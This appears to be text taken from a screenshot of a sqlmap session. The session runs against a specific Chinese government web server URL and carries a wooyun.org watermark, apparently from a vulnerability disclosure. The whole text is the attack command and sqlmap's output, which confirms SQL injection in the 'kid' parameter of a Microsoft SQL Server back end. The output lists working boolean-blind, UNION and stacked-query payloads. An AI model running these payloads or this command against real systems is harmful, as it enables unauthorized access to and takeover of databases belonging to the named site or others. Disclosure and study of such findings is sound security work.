 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/key
wordEditServlet?kid=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:33:35
[20:33:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:33:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kid=1 AND 2117=2117
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: kid=-7179 UNION ALL SELECT NULL,CHAR(113)+CHAR(102)+CHAR(103)+CHAR(
104)+CHAR(113)+CHAR(101)+CHAR(97)+CHAR(66)+CHAR(72)+CHAR(109)+CHAR(78)+CHAR(116)
+CHAR(80)+CHAR(78)+CHAR(67)+CHAR(113)+CHAR(118)+CHAR(110)+CHAR(117)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kid=1; WAITFOR DELAY '0:0:5'--
www.wooyun.org